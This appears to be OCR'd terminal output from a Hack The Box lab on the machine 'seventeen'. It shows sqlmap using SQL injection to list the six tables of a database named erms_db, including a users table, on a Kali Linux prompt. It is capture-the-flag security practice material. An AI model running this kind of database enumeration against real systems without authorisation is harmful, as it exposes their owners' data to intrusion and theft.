 [10:13:31] [INFO] fetching tables for database: 'erms_db'
[10:13:31] [INFO] fetching number of tables for database 'erms_db'
[10:13:31] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster d
ata retrieval
File System
[10:13:31] [INFO] retrieved: 6
[10:13:34] [INFO] retrieved: category_list
[10:13:55] [INFO] retrieved: exam_list
[10:14:17] [INFO] retrieved: option_list
[10:14:38] [INFO] retrieved: question_list
[10:15:02] [INFO] retrieved: system_info
[10:15:21] [INFO] retrieved: users
Database: erms_db
[6 tables]
+---------------+
| category_list |
| exam_list     |
| option_list   |
| question_list |
| system_info   |
| users         |
+---------------+
KALI LINUX
"the quieter you become, the more you are able to hear"
[10:15:30] [INFO] fetched data logged to text files under '/home/user/.local/share/sqlmap/output/exam.sevente
n.htb'
[*] ending @ 10:15:30 /2023-03-16/
┌──(user㉿kali)-[~/hackthebox/seventeen]
└─$